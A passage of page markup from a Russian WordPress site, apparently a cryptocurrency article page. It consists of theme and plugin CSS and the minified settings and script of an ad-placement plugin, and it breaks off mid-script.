.wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}#wpcomm .wc-reply .wc-comment-right{margin-left:inherit}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://ex4.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css'  media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://ex4.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css'  media='all' />

<link rel='stylesheet' id='root-style-css' href='https://ex4.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://ex4.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://ex4.ru/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://ex4.ru/wp-content/themes/root_child/style.css'  media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://ex4.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://ex4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ex4.ru/wp-json/wp/v2/posts/10026" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#0a0a0a}.site-footer {color:#333333}</style><link rel="prefetch" href="https://ex4.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://ex4.ru/wp-content/uploads/2025/11/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain.jpg" as="image" crossorigin>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
								
						<style type="text/css" id="wp-custom-css">
			@media (min-width: 1200px) {
.content-area {
width: 740px;
}
}

@media (min-width: 1200px) {
.entry-image {
text-align: center;
}
}

@media (min-width: 1200px){
	.celp_container, .currecies-pairs {
	 width:auto !important;
	}
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ex4.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ex4.ru\/ip.html","get_ip":"https:\/\/ex4.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var 